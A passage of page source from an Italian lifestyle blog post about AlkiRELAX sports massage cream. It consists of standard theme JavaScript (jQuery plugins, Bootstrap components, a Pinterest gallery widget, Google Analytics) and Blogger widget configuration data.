this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });

$('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });
});

    $(".timeago").timeago();

$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-38GK5XTFKW'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-38GK5XTFKW');
      </script>

  google.com, pub-4122676032481593, DIRECT, f08c47fec0942fa0

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY63pZqFjQb_h9bIW18YnNgIzXHEMw:1769802654648';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d251675725846503846','//www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html','251675725846503846');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '251675725846503846', 'title': 'Life Style \x2799 ', 'url': 'https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html', 'canonicalUrl': 'https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html', 'homepageUrl': 'https://www.lifestyle-99.com/', 'searchUrl': 'https://www.lifestyle-99.com/search', 'canonicalHomepageUrl': 'https://www.lifestyle-99.com/', 'blogspotFaviconUrl': 'https://www.lifestyle-99.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-38GK5XTFKW', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Life Style \x26#39;99  - RSS\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/251675725846503846/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/8465117907887450484/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4122676032481593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'CONTINUA A LEGGERE\xbb', 'pageType': 'item', 'postId': '8465117907887450484', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s72-c/logo+alkypharma.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s400/logo+alkypharma.jpg', 'pageName': 'Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.', 'pageTitle': 'Life Style \x2799 : Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.', 'metaDescription': 'creme per massaggio sportivo,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.', 'description': 'creme per massaggio sportivo,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s400/logo+alkypharma.jpg', 'url': 'https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 